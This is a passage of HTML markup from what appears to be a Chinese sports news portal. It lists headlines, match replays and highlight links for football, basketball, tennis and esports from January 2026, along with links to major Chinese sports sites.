<li><a href="/shipin/lanqiu/88657.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>意识总是在恍惚...致敬逝去的青春！</p></a></li>
<li><a href="/shipin/lanqiu/88656.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>森林狼兰德尔和杰登的合成照被队友认为：“史上最丑合成照！</p></a></li>
<li><a href="/shipin/lanqiu/88655.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>王猛：杜兰特成为NBA历史得分榜第六，这还不够伟大吗</p></a></li>
<li><a href="/shipin/lanqiu/88654.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>姑娘看了长寿娶了折寿，不看不娶心里难受，唯有欣赏才能延年益寿</p></a></li>
<li><a href="/shipin/lanqiu/88653.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>周琦：国内篮球一直有成绩压力，没人会为了长远而耐心培养新人！</p></a></li>
<li><a href="/shipin/lanqiu/88652.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>看着没啥大碍！小卡此前在多伦多出席活动，球迷和市长热情拉满！</p></a></li>
<li><a href="/shipin/lanqiu/88650.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>大史：小贾的实力就该打出这种表现，对他的期待就是这样！</p></a></li>

</ul>
<div class="xjb_m8_4jihv_pn1092 more"><a href="/shipin/lanqiu/">查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
  </div>

</div>
  </div>
<div id="box1" class="xjb_m8_4jihv_pn1093 js_tab box4">
  <div class="xjb_m8_4jihv_pn1094 ul_b">
<h2>最新资讯</h2>
<ul class="xjb_m8_4jihv_pn1095 box2_ jsTab_title">
  <li class="xjb_m8_4jihv_pn1096 active"> 足球 <i></i> </li>
  <li> 篮球 <i></i> </li>
  <li> 体育 <i></i> </li> 
</ul>
  </div>
<div style="display: block;" class="xjb_m8_4jihv_pn1097 box1_  jsTab_con">
<div class="xjb_m8_4jihv_pn1098 div_box7">
<div class="xjb_m8_4jihv_pn1099 div_box8">
<h2 class="xjb_m8_4jihv_pn1100 div_h2"> <i> </i>最新资讯 </h2>
<div class="xjb_m8_4jihv_pn1101 div_box_3">
<div class="xjb_m8_4jihv_pn1102 div_box_2" id="list">
<div class="xjb_m8_4jihv_pn1103 div_box_1">
<a href="/news/238405.html" target = "_blank" ><img src = "//nba.bwtsg.com/upimg/pic/g4sg4ywbudt.jpg" alt = ""><span>安切洛蒂回伯纳乌看球并社媒发文：看到皇马取胜真的很开心</span></a>
</div>
<div class="xjb_m8_4jihv_pn1104 div_box_4">
<div><a href="/news/238376.html" target = "_blank" ><img src = "//nba.bwtsg.com/upimg/pic/021uxqfswiv.jpg" alt = ""><p>季胜攀为何在热身赛传射俱佳，到正式比赛就不行了，原因找到了</p></a></div>
<div><a href="/news/238363.html" target = "_blank" ><img src = "//nba.bwtsg.com/upimg/pic/iminruybsme.jpg" alt = ""><p>体坛联播巴萨5个门框后难逃败局，塞内加尔赢得非洲杯冠军</p></a></div>
</div>
</div>
<div class="xjb_m8_4jihv_pn1105 div_box_5">
<ul id="listul">
<h2><a href="/news/238433.html"><i></i>主持人希然晒照：昨天闪现了B站百大谢谢各位老师和各位观众</a></h2>
<li><a href="/news/238432.html"><i></i>白月光和wayward念营销号文章Tian：居然能有161条评论吗</a></li>
<li><a href="/news/238431.html"><i></i>澳网奖金同比增长16%创新高，周杰伦和中国大公司添了一把火</a></li>
<li><a href="/news/238430.html"><i></i>Nobody赛前评级队伍和自己放在S：队伍最近训练赛打起来感觉不错</a></li>
<li><a href="/news/238429.html"><i></i>26年第一次转会已开！爆料人：近期有队伍野辅位置可能变动</a></li>
<li><a href="/news/238428.html"><i></i>战胜TES取得三连胜，BLG发布赛场合照：保持专注！</a></li>
<li><a href="/news/238427.html"><i></i>阿尔卡拉斯：既不必杞人忧天，更不必危言耸听之二</a></li>
<li><a href="/news/238426.html"><i></i>从欧洲到美州到亚洲，三项挑战赛头两号种子悉数折戟</a></li>
<li><a href="/news/238425.html"><i></i>澳网开赛首日意外诞生首起惨案，王欣瑜搭档郑赛赛剑指大满贯冠军</a></li>
<li><a href="/news/238424.html"><i></i>Cryin：BLG这赛季被翻次数不会很多感觉Viper不会进入送那种节奏</a></li>
<li><a href="/news/238423.html"><i></i>2027年院线上映后，塞尔达传说真人电影将在Netflix独家播出</a></li>
<li><a href="/news/238422.html"><i></i>Faker沙特游：我要种一棵能活500年的树！Oner：500年后再来看吗?</a></li>
</ul>
</div>
</div>
</div>
<div class="xjb_m8_4jihv_pn1106 div_box9">
<h2> <i> </i>热门点击 </h2>
<div id="divbox">
<div class="xjb_m8_4jihv_pn1107 div_box_6">
<div><a href="/news/150768.html" target = "_blank" ><img src = "//nba.bwtsg.com/upimg/pic/202507031629599654.jpg" alt = ""><p>葡萄牙名宿富特雷悼念若塔：我心碎了，难以置信...安息吧，冠军</p></a></div>
<div><a href="/news/155746.html" target = "_blank" ><img src = "//nba.bwtsg.com/upimg/pic/686d7d5800358.jpg" alt = ""><p>记者：切尔西中场埃苏戈受轻伤，没有进入球队阵容</p></a></div>
</div>
<ul>
<li><a href="/news/92458.html"><i>1</i>秘密武器！中场休息后姆巴佩登场，换下罗德里戈</a></li>
<li><a href="/news/156377.html"><i>2</i>官方：马洛卡与31岁前锋维达特穆里奇续约至2029年</a></li>
<li><a href="/news/154428.html"><i>3</i>能否终结8年不胜国足对韩国已5连败，上次赢球还是里皮执教</a></li>
<li><a href="/news/51692.html"><i>4</i>队史首夺联赛杯冠军！纽卡成为历史第24支赢得联赛杯的球队</a></li>
<li><a href="/news/161734.html"><i>5</i>科贝：莫斯克拉周二早上飞往伦敦接受体检，并完成转会阿森纳手续</a></li>
<li><a href="/news/146859.html"><i>6</i>72球65助！皇马官方发推祝贝林厄姆22岁生日快乐</a></li>
</ul>
</div>
</div>
</div>
<div class="xjb_m8_4jihv_pn1108 more"> <a href="/zuqiu/" target="_blank"> 查看更多 <img src="/static/images/icon4.png" alt=""> </a> </div>
</div>
<div class="xjb_m8_4jihv_pn1109 box1_  jsTab_con">
<div class="xjb_m8_4jihv_pn1110 div_box7">
<div class="xjb_m8_4jihv_pn1111 div_box8">
<h2 class="xjb_m8_4jihv_pn1112 div_h2"> <i> </i>最新资讯 </h2>
<div class="xjb_m8_4jihv_pn1113 div_box_3">
<div class="xjb_m8_4jihv_pn1114 div_box_2" id="list">
<div class="xjb_m8_4jihv_pn1115 div_box_1">
<a href="/news/238407.html" target = "_blank" ><img src = "//nba.bwtsg.com/upimg/pic/gjb5n0hup5a.jpg" alt = ""><span>火箭119110鹈鹕！乌度卡随机应变，杜兰特谈史密斯也认清一事实</span></a>
</div>
<div class="xjb_m8_4jihv_pn1116 div_box_4">
<div><a href="/news/238379.html" target = "_blank" ><img src = "//nba.bwtsg.com/upimg/pic/uhd243fn24g.jpg" alt = ""><p>烽火连天！CBA争冠格局上演巅峰对决，四强逐鹿谁主沉浮</p></a></div>
<div><a href="/news/238378.html" target = "_blank" ><img src = "//nba.bwtsg.com/upimg/pic/ji4ug25de0a.jpg" alt = ""><p>成库里夺第五冠阻碍追梦反讽：是我们让他一直没机会拿总冠军对吧</p></a></div>
</div>
</div>
<div class="xjb_m8_4jihv_pn1117 div_box_5">
<ul id="listul">
<h2><a href="/news/238433.html"><i></i>主持人希然晒照：昨天闪现了B站百大谢谢各位老师和各位观众</a></h2>
<li><a href="/news/238432.html"><i></i>白月光和wayward念营销号文章Tian：居然能有161条评论吗</a></li>
<li><a href="/news/238431.html"><i></i>澳网奖金同比增长16%创新高，周杰伦和中国大公司添了一把火</a></li>
<li><a href="/news/238430.html"><i></i>Nobody赛前评级队伍和自己放在S：队伍最近训练赛打起来感觉不错</a></li>
<li><a href="/news/238429.html"><i></i>26年第一次转会已开！爆料人：近期有队伍野辅位置可能变动</a></li>
<li><a href="/news/238428.html"><i></i>战胜TES取得三连胜，BLG发布赛场合照：保持专注！</a></li>
<li><a href="/news/238427.html"><i></i>阿尔卡拉斯：既不必杞人忧天，更不必危言耸听之二</a></li>
<li><a href="/news/238426.html"><i></i>从欧洲到美州到亚洲，三项挑战赛头两号种子悉数折戟</a></li>
<li><a href="/news/238425.html"><i></i>澳网开赛首日意外诞生首起惨案，王欣瑜搭档郑赛赛剑指大满贯冠军</a></li>
<li><a href="/news/238424.html"><i></i>Cryin：BLG这赛季被翻次数不会很多感觉Viper不会进入送那种节奏</a></li>
<li><a href="/news/238423.html"><i></i>2027年院线上映后，塞尔达传说真人电影将在Netflix独家播出</a></li>
<li><a href="/news/238422.html"><i></i>Faker沙特游：我要种一棵能活500年的树！Oner：500年后再来看吗?</a></li>
</ul>
</div>
</div>
</div>
<div class="xjb_m8_4jihv_pn1118 div_box9">
<h2> <i> </i>热门点击 </h2>
<div id="divbox">
<div class="xjb_m8_4jihv_pn1119 div_box_6">
<div><a href="/news/163161.html" target = "_blank" ><img src = "//nba.bwtsg.com/upimg/pic/67eb84d45184a.jpg" alt = ""><p>队记：詹姆斯在湖人始终追求收入最大化不排除明夏再和湖人续约</p></a></div>
<div><a href="/news/154290.html" target = "_blank" ><img src = "//nba.bwtsg.com/upimg/pic/68328fe5aaab3.jpg" alt = ""><p>小香农：我还没证明过什么想统治夏联展示我的天赋</p></a></div>
</div>
<ul>
<li><a href="/news/153960.html"><i>1</i>灰熊官方：球队将赫夫交易至步行者换来29年次轮签和次轮签互换权</a></li>
<li><a href="/news/154228.html"><i>2</i>加盟火箭！杜兰特大学就在得州打球时隔18年重返得州球队</a></li>
<li><a href="/news/68600.html"><i>3</i>今天独行侠主场迎战老鹰PJ华盛顿因病缺阵</a></li>
<li><a href="/news/161948.html"><i>4</i>23状元VS25状元！迈尔斯：弗拉格新秀赛季对胜利的影响会超过文班</a></li>
<li><a href="/news/146840.html"><i>5</i>王浩西次轮首位被NHL选中创历史4天2名中国小将杀进北美四大联盟</a></li>
<li><a href="/news/43626.html"><i>6</i>快船怎么失去你的小波特10分11板14助！生涯第二个三双！</a></li>
</ul>
</div>
</div>
</div>
<div class="xjb_m8_4jihv_pn1120 more"> <a href="/lanqiu/" target="_blank"> 查看更多 <img src="/static/images/icon4.png" alt=""> </a> </div>
</div>
<div class="xjb_m8_4jihv_pn1121 box1_  jsTab_con">
<div class="xjb_m8_4jihv_pn1122 div_box7">
<div class="xjb_m8_4jihv_pn1123 div_box8">
<h2 class="xjb_m8_4jihv_pn1124 div_h2"> <i> </i>最新资讯 </h2>
<div class="xjb_m8_4jihv_pn1125 div_box_3">
<div class="xjb_m8_4jihv_pn1126 div_box_2" id="list">
<div class="xjb_m8_4jihv_pn1127 div_box_1">
<a href="/news/238435.html" target = "_blank" ><img src = "//nba.bwtsg.com/upimg/pic/czomi0a4sip.jpg" alt = ""><span>LPL第一赛段每日TOP5：Xiaoxu玉龙出海，神风连招</span></a>
</div>
<div class="xjb_m8_4jihv_pn1128 div_box_4">
<div><a href="/news/238434.html" target = "_blank" ><img src = "//nba.bwtsg.com/upimg/pic/rsvfqob5mdx.jpg" alt = ""><p>打击太大Flandre赛后通宵Rank狼母战绩061被队友带飞</p></a></div>
<div><a href="/news/238433.html" target = "_blank" ><img src = "//nba.bwtsg.com/upimg/pic/nyqmogl0fgw.jpg" alt = ""><p>主持人希然晒照：昨天闪现了B站百大谢谢各位老师和各位观众</p></a></div>
</div>
</div>
<div class="xjb_m8_4jihv_pn1129 div_box_5">
<ul id="listul">
<h2><a href="/news/238433.html"><i></i>主持人希然晒照：昨天闪现了B站百大谢谢各位老师和各位观众</a></h2>
<li><a href="/news/238432.html"><i></i>白月光和wayward念营销号文章Tian：居然能有161条评论吗</a></li>
<li><a href="/news/238431.html"><i></i>澳网奖金同比增长16%创新高，周杰伦和中国大公司添了一把火</a></li>
<li><a href="/news/238430.html"><i></i>Nobody赛前评级队伍和自己放在S：队伍最近训练赛打起来感觉不错</a></li>
<li><a href="/news/238429.html"><i></i>26年第一次转会已开！爆料人：近期有队伍野辅位置可能变动</a></li>
<li><a href="/news/238428.html"><i></i>战胜TES取得三连胜，BLG发布赛场合照：保持专注！</a></li>
<li><a href="/news/238427.html"><i></i>阿尔卡拉斯：既不必杞人忧天，更不必危言耸听之二</a></li>
<li><a href="/news/238426.html"><i></i>从欧洲到美州到亚洲，三项挑战赛头两号种子悉数折戟</a></li>
<li><a href="/news/238425.html"><i></i>澳网开赛首日意外诞生首起惨案，王欣瑜搭档郑赛赛剑指大满贯冠军</a></li>
<li><a href="/news/238424.html"><i></i>Cryin：BLG这赛季被翻次数不会很多感觉Viper不会进入送那种节奏</a></li>
<li><a href="/news/238423.html"><i></i>2027年院线上映后，塞尔达传说真人电影将在Netflix独家播出</a></li>
<li><a href="/news/238422.html"><i></i>Faker沙特游：我要种一棵能活500年的树！Oner：500年后再来看吗?</a></li>
</ul>
</div>
</div>
</div>
<div class="xjb_m8_4jihv_pn1130 div_box9">
<h2> <i> </i>热门点击 </h2>
<div id="divbox">
<div class="xjb_m8_4jihv_pn1131 div_box_6">
<div><a href="/news/21014.html" target = "_blank" ><img src = "//img.13ddd.com/img/pic/66b0d0eddb79a.jpg" alt = ""><p>热爱可抵岁月漫长坚持可抵道阻且长</p></a></div>
<div><a href="/news/19840.html" target = "_blank" ><img src = "//img.13ddd.com/img/pic/66b0d633a3976.jpg" alt = ""><p>不容易！36岁火箭旧将巴丁格和队友02告负无缘奥运男子沙排8强</p></a></div>
</div>
<ul>
<li><a href="/news/66673.html"><i>1</i>符文战场官方：拳头卡牌游戏将于2025年夏季与大家正式见面</a></li>
<li><a href="/news/29506.html"><i>2</i>陈梦：东京后面临的质疑声太多太多，很长一段时间不想再站在赛场</a></li>
<li><a href="/news/163183.html"><i>3</i>这次能赢吗AL将交手HLE，今年LPL遭遇LCK已经五连败！</a></li>
<li><a href="/news/22282.html"><i>4</i>有些勇气，早已重达千斤！全国各地网友评论区鼓励石智勇</a></li>
<li><a href="/news/150535.html"><i>5</i>TALON发文嘲讽G2与FLY：被让一追三的新“死党”们</a></li>
<li><a href="/news/33530.html"><i>6</i>真天命人！TheShy初见亢金龙一条命通过，顶级身法肉眼可见的天赋</a></li>
</ul>
</div>
</div>
</div>
<div class="xjb_m8_4jihv_pn1132 more"> <a href="/tiyu/" target="_blank"> 查看更多 <img src="/static/images/icon4.png" alt=""> </a> </div>
</div>
</div>
<div id="box1" class="xjb_m8_4jihv_pn1133 js_tab box5">
<div class="xjb_m8_4jihv_pn1134 ul_b">
<h2>录像</h2>
<ul class="xjb_m8_4jihv_pn1135 box2_ jsTab_title">
<li class="xjb_m8_4jihv_pn1136 active"> 足球 <i></i> </li>
<li> 篮球 <i></i> </li>
</ul>
</div>
<div style="display: block;" class="xjb_m8_4jihv_pn1137 box1_  jsTab_con">
<ul class="xjb_m8_4jihv_pn1138 div_box_7" id="wenwen1">
<li>
<div class="xjb_m8_4jihv_pn1139 div_box_8"><a href="/luxiang/zuqiu/zuxiebei/14344.html" target="_blank">
<h3>01月19日足协杯资格赛第1轮吴川青年VS聊城传奇全场录像</h3>
<p>2026-01-19</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1140 div_box_8"><a href="/luxiang/zuqiu/zuxiebei/14343.html" target="_blank">
<h3>01月19日足协杯资格赛第1轮宁夏平罗恒利VS海南双玉全场录像</h3>
<p>2026-01-19</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1141 div_box_8"><a href="/luxiang/zuqiu/zuxiebei/14342.html" target="_blank">
<h3>01月19日足协杯资格赛第1轮泉州青工VS深圳兴隽全场录像</h3>
<p>2026-01-19</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1142 div_box_8"><a href="/luxiang/zuqiu/zuxiebei/14341.html" target="_blank">
<h3>01月19日足协杯资格赛第1轮临沂球探VS舟山佳玉全场录像</h3>
<p>2026-01-19</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1143 div_box_8"><a href="/luxiang/zuqiu/zuxiebei/14340.html" target="_blank">
<h3>01月19日足协杯资格赛第1轮贵州飞鹰VS青岛复力全场录像</h3>
<p>2026-01-19</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1144 div_box_8"><a href="/luxiang/zuqiu/zuxiebei/14339.html" target="_blank">
<h3>01月19日足协杯资格赛第1轮武汉联镇VS南通家纺城全场录像</h3>
<p>2026-01-19</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1145 div_box_8"><a href="/luxiang/zuqiu/xijia/14331.html" target="_blank">
<h3>01月19日西甲第20轮皇家社会vs巴塞罗那全场录像</h3>
<p>2026-01-19</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1146 div_box_8"><a href="/luxiang/zuqiu/fajia/14338.html" target="_blank">
<h3>01月19日法甲第18轮里昂vs布雷斯特全场录像</h3>
<p>2026-01-19</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1147 div_box_8"><a href="/luxiang/zuqiu/yijia/14329.html" target="_blank">
<h3>01月19日意甲第21轮AC米兰vs莱切全场录像</h3>
<p>2026-01-19</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1148 div_box_8"><a href="/luxiang/zuqiu/feizhoubeijuesai/14330.html" target="_blank">
<h3>01月19日非洲杯决赛塞内加尔vs摩洛哥全场录像</h3>
<p>2026-01-19</p>
</a></div>
</li>
 
</ul>
<div class="xjb_m8_4jihv_pn1149 more"> <a href="/luxiang/zuqiu/" target="_blank"> 查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
</div>

<div  class="xjb_m8_4jihv_pn1150 box1_  jsTab_con">
<ul class="xjb_m8_4jihv_pn1151 div_box_7" id="wenwen1">
<li>
<div class="xjb_m8_4jihv_pn1152 div_box_8"><a href="/luxiang/lanqiu/nba/14345.html" target="_blank">
<h3>01月19日NBA常规赛开拓者国王全场录像</h3>
<p>2026-01-19</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1153 div_box_8"><a href="/luxiang/lanqiu/nba/14321.html" target="_blank">
<h3>01月18日NBA常规赛湖人开拓者全场录像</h3>
<p>2026-01-18</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1154 div_box_8"><a href="/luxiang/lanqiu/nba/14322.html" target="_blank">
<h3>01月18日NBA常规赛森林狼马刺全场录像</h3>
<p>2026-01-18</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1155 div_box_8"><a href="/luxiang/lanqiu/WCBA/14309.html" target="_blank">
<h3>01月17日WCBA常规赛浙江女篮山西女篮全场录像</h3>
<p>2026-01-17</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1156 div_box_8"><a href="/luxiang/lanqiu/WCBA/14308.html" target="_blank">
<h3>01月17日WCBA常规赛北京女篮四川女篮全场录像</h3>
<p>2026-01-17</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1157 div_box_8"><a href="/luxiang/lanqiu/nba/14290.html" target="_blank">
<h3>01月17日NBA常规赛奇才国王全场录像</h3>
<p>2026-01-17</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1158 div_box_8"><a href="/luxiang/lanqiu/nba/14293.html" target="_blank">
<h3>01月17日NBA常规赛森林狼火箭全场录像</h3>
<p>2026-01-17</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1159 div_box_8"><a href="/luxiang/lanqiu/Gliansaichangguisai/14291.html" target="_blank">
<h3>01月17日G联赛常规赛蓝队混音全场录像</h3>
<p>2026-01-17</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1160 div_box_8"><a href="/luxiang/lanqiu/nba/14292.html" target="_blank">
<h3>01月17日NBA常规赛公牛篮网全场录像</h3>
<p>2026-01-17</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1161 div_box_8"><a href="/luxiang/lanqiu/nba/14278.html" target="_blank">
<h3>01月15日NBA常规赛尼克斯国王全场录像</h3>
<p>2026-01-15</p>
</a></div>
</li>
 
</ul>
<div class="xjb_m8_4jihv_pn1162 more"> <a href="/luxiang/lanqiu/" target="_blank"> 查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
</div>
</div>
<div id="box1" class="xjb_m8_4jihv_pn1163 js_tab box6">
  <div class="xjb_m8_4jihv_pn1164 ul_b">
<h2>其他</h2>
<ul class="xjb_m8_4jihv_pn1165 box2_ jsTab_title">
  <li class="xjb_m8_4jihv_pn1166 active">资讯 <i></i> </li>
  <li> 直播 <i></i> </li>
  <li> APP <i></i> </li>
  <li> 社区 <i></i> </li>
</ul>
  </div>
<div id="school">
<div class="xjb_m8_4jihv_pn1167 box1_  jsTab_con" style="display: block">
<ul class="xjb_m8_4jihv_pn1168 div_box5">
<li><a target="_blank" href="https://sports.qq.com/" title="腾讯体育" rel="nofollow"><img alt="腾讯体育" src="/d/file/p/2024/07-05/96c923ba779a4e30e1b851923cfb57a6.jpg"><span>腾讯体育</span></a></li>
<li><a target="_blank" href="https://sports.sina.com.cn/" title="新浪体育" rel="nofollow"><img alt="新浪体育" src="/d/file/p/2024/07-05/b7cc6ce2e9ec7493b6f886d346e8e40d.jpg"><span>新浪体育</span></a></li>
<li><a target="_blank" href="https://sports.163.com/" title="网易体育" rel="nofollow"><img alt="网易体育" src="/d/file/p/2024/07-05/52e6d466dfc069221f67fb32fa93d94c.jpg"><span>网易体育</span></a></li>
<li><a target="_blank" href="https://sports.sohu.com/" title="搜狐体育" rel="nofollow"><img alt="搜狐体育" src="/d/file/p/2024/07-05/48d901622be1a6b39dd365c15f0f7d45.jpg"><span>搜狐体育</span></a></li>
<li><a target="_blank" href="https://sports.cctv.com/" title="央视体育" rel="nofollow"><img alt="央视体育" src="/d/file/p/2024/07-05/b0f578b686a165688a1efb19fb61f747.jpg"><span>央视体育</span></a></li>
<li><a target="_blank" href="https://www.sport.gov.cn/" title="体育总局" rel="nofollow"><img alt="体育总局" src="/d/file/p/2024/07-05/62978a4daf94fdd0746b38c70cbf315e.jpg"><span>体育总局</span></a></li>
<li><a target="_blank" href="https://www.cba.net.cn/" title="中国篮协" rel="nofollow"><img alt="中国篮协" src="/d/file/p/2024/07-05/4e0c71781fed26902ad1e8d27994ed38.jpg"><span>中国篮协</span></a></li>
<li><a target="_blank" href="https://www.thecfa.cn/index.html" title="中国足协" rel="nofollow"><img alt="中国足协" src="/d/file/p/2024/07-05/3adf712cd60605df71c0cf669280b040.jpg"><span>中国足协</span></a></li>
<li><a target="_blank" href="http://sports.china.com.cn/" title="体育中国" rel="nofollow"><img alt="体育中国" src="/d/file/p/2024/07-05/e132f784e6eb2743cdfb8cb60d0fce21.jpg"><span>体育中国</span></a></li>
<li><a target="_blank" href="http://sports.ifeng.com/" title="凤凰网体育" rel="nofollow"><img alt="凤凰网体育" src="/d/file/p/2024/07-05/b320611a249554c472f0a7d2ce57c15f.jpg"><span>凤凰网体育</span></a></li>
</ul>
</div>
 
<div class="xjb_m8_4jihv_pn1169 box1_  jsTab_con">
<ul class="xjb_m8_4jihv_pn1170 div_box5">
<li><a target="_blank" href="https://www.zhibo8.cc/" title="直播8" rel="nofollow"><img alt="直播8" src="/d/file/p/2024/07-05/c4fda6c2c30eeab941970c90812d245a.jpg"><span>直播8</span></a></li>
<li><a target="_blank" href="https://sports.qq.com/kbsweb/" title="腾讯体育" rel="nofollow"><img alt="腾讯体育" src="/d/file/p/2024/07-05/cc53542b159a0ee2058210a40abbb81e.jpg"><span>腾讯体育</span></a></li>
<li><a target="_blank" href="https://www.miguvideo.com/mgs/website/prd/sportMatchDetail.html" title="咪咕体育" rel="nofollow"><img alt="咪咕体育" src="/d/file/p/2025/03-02/1c233323e76ba3a8f72e42075caa8f2e.jpg"><span>咪咕体育</span></a></li>
<li><a target="_blank" href="https://tv.cctv.com/" title="CCTV5" rel="nofollow"><img alt="CCTV5" src="/d/file/p/2025/03-02/3422b898a9b1668cb40376f5312f73ec.jpg"><span>CCTV5</span></a></li>
<li><a target="_blank" href="https://live.qq.com/" title="企鹅直播" rel="nofollow"><img alt="企鹅直播" src="/d/file/p/2025/03-02/d1214caf27a9f948afbc705e7d05074b.jpg"><span>企鹅直播</span></a></li>
<li><a target="_blank" href="https://sports.youku.com/" title="优酷体育" rel="nofollow"><img alt="优酷体育" src="/d/file/p/2025/03-02/e5dc37e9c0a231b6e7fd926bb2726b87.jpg"><span>优酷体育</span></a></li>
<li><a target="_blank" href="https://www.ppsport.com/" title="PP体育" rel="nofollow"><img alt="PP体育" src="/d/file/p/2025/03-02/82de10f4277599821db2f37bb0f56c84.jpg"><span>PP体育</span></a></li>
<li><a target="_blank" href="https://match.sports.sina.com.cn/livecast/" title="新浪赛事" rel="nofollow"><img alt="新浪赛事" src="/d/file/p/2025/03-02/8289901104721703f00a2283af23bc32.png"><span>新浪赛事</span></a></li>
<li><a target="_blank" href="https://sports.iqiyi.com/" title="爱奇艺体育" rel="nofollow"><img alt="爱奇艺体育" src="/d/file/p/2025/03-02/ae717014112fc973c461fd3c4b7171d3.jpg"><span>爱奇艺体育</span></a></li>
</ul>
</div>

<div class="xjb_m8_4jihv_pn1171 box1_  jsTab_con">
<ul class="xjb_m8_4jihv_pn1172 div_box5">
<li><a target="_blank" href="https://sports.cctv.com/" title="央视体育" rel="nofollow"><img alt="央视体育" src="/d/file/p/2024/07-05/02b06f15212688c3fd0c7787aeb7d21d.jpg"><span>央视体育</span></a></li>
<li><a target="_blank" href="https://www.miguvideo.com/mgs/website/prd/download.html?type=mobile" title="咪咕视频" rel="nofollow"><img alt="咪咕视频" src="/d/file/p/2025/03-02/1c233323e76ba3a8f72e42075caa8f2e.jpg"><span>咪咕视频</span></a></li>
<li><a target="_blank" href="https://sports.qq.com/kbsweb/kbsdown/" title="腾讯体育" rel="nofollow"><img alt="腾讯体育" src="/d/file/p/2024/07-05/cc53542b159a0ee2058210a40abbb81e.jpg"><span>腾讯体育</span></a></li>
<li><a target="_blank" href="https://www.zhibo8.cc/shouji.htm" title="直播8" rel="nofollow"><img alt="直播8" src="/d/file/p/2024/07-05/c4fda6c2c30eeab941970c90812d245a.jpg"><span>直播8</span></a></li>
</ul>
</div>   
<div class="xjb_m8_4jihv_pn1173 box1_  jsTab_con">
<ul class="xjb_m8_4jihv_pn1174 div_box5">
<li><a target="_blank" href="https://www.hupu.com/" title="虎扑" rel="nofollow"><img alt="虎扑" src="/d/file/p/2024/07-05/5314b62c234a2bcf45365d556d1eb4f3.jpg"><span>虎扑</span></a></li>
<li><a target="_blank" href="https://weibo.com/sportschannel?is_hot=1" title="新浪微博" rel="nofollow"><img alt="新浪微博" src="/d/file/p/2024/07-05/b7cc6ce2e9ec7493b6f886d346e8e40d.jpg"><span>新浪微博</span></a></li>
<li><a target="_blank" href="https://fans.sports.qq.com/" title="腾讯社区" rel="nofollow"><img alt="腾讯社区" src="/d/file/p/2024/07-05/cc53542b159a0ee2058210a40abbb81e.jpg"><span>腾讯社区</span></a></li>
<li><a target="_blank" href="https://www.dongqiudi.com/" title="懂球帝" rel="nofollow"><img alt="懂球帝" src="/d/file/p/2025/03-02/f5ce82136aaf557c4965261426edb775.jpg"><span>懂球帝</span></a></li>
</ul>
</div>
   
</div>
</div>
<div id="box1" class="xjb_m8_4jihv_pn1175 js_tab box7">
<div class="xjb_m8_4jihv_pn1176 ul_b">
<h2>集锦</h2>
<ul class="xjb_m8_4jihv_pn1177 box2_ jsTab_title">
<li class="xjb_m8_4jihv_pn1178 active"> 足球 <i></i> </li>
<li> 篮球 <i></i> </li>
</ul>
</div>
<div style="display: block;" class="xjb_m8_4jihv_pn1179 box1_  jsTab_con">
<ul class="xjb_m8_4jihv_pn1180 div_box_7" id="wenwen1">
<li>
<div class="xjb_m8_4jihv_pn1181 div_box_8"><a href="/jijin/zuqiu/fajia/16510.html" target="_blank">
<h3>法甲恩德里克助攻阿布纳破门里昂21十人布雷斯特</h3>
<p>2026-01-19</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1182 div_box_8"><a href="/jijin/zuqiu/xijia/16509.html" target="_blank">
<h3>西甲塞尔吉奥破门萨拉戈萨建功塞尔塔30完胜巴列卡诺联赛三连胜</h3>
<p>2026-01-19</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1183 div_box_8"><a href="/jijin/zuqiu/yijia/16505.html" target="_blank">
<h3>意甲罗马20都灵取联赛三连胜，马伦首秀进球迪巴拉传射</h3>
<p>2026-01-19</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1184 div_box_8"><a href="/jijin/zuqiu/dejia/16508.html" target="_blank">
<h3>德甲克劳德毛里斯破门铃木唯人替补建功奥格斯堡22弗赖堡</h3>
<p>2026-01-19</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1185 div_box_8"><a href="/jijin/zuqiu/fajia/16507.html" target="_blank">
<h3>法甲曼比比破门恩博洛扳平雷恩11勒阿弗尔</h3>
<p>2026-01-19</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1186 div_box_8"><a href="/jijin/zuqiu/fajia/16506.html" target="_blank">
<h3>法甲柯巴尔破门科莱奥肖建功巴黎FC客场21南特</h3>
<p>2026-01-19</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1187 div_box_8"><a href="/jijin/zuqiu/xijia/16504.html" target="_blank">
